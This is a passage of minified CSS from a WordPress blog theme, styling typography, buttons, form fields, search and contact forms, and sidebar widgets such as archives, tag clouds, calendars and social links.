roup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a 